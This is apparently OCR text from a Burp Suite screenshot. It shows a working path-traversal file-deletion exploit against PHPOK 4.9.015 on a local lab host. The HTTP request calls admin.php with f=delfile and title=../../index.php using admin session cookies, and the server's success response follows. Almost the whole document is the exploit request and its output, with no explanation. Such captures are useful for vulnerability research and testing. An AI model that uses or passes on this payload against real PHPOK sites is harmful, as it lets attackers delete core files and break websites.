 Go
Cancel
<
>
Target: http://192.168.43.7
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/vuln/file-upload/phpok_4.9.015/admin.php?c=tpl&f=delfile&id=1&folder=
%2F&title=../../index.php&_=1601605988101 HTTP/1.1
Host: 192.168.43.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
request_type: ajax
X-Requested-With: XMLHttpRequest
Connection: close
Referer:
http://192.168.43.7/vuln/file-upload/phpok_4.9.015/admin.php?c=tpl&f=l
ist&id=1
Cookie: USER_NAME_COOKIE=admin; SID_1=87c0d154;
PHPSESSID=1b6c568c80393caee827cff7d839bb43;
PHPSESSION=94ebdad0b22a56128b459c592f71e253
HTTP/1.1 200 OK
Date: Fri, 02 Oct 2020 02:36:36 GMT
Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y
PHP/5.2.17
X-Powered-By: PHP/5.2.17
Cache-control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pramga: no-cache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 31
Connection: close
Content-Type: application/json; charset=utf-8
{"info":"","status":1,"url":""}
行者匠心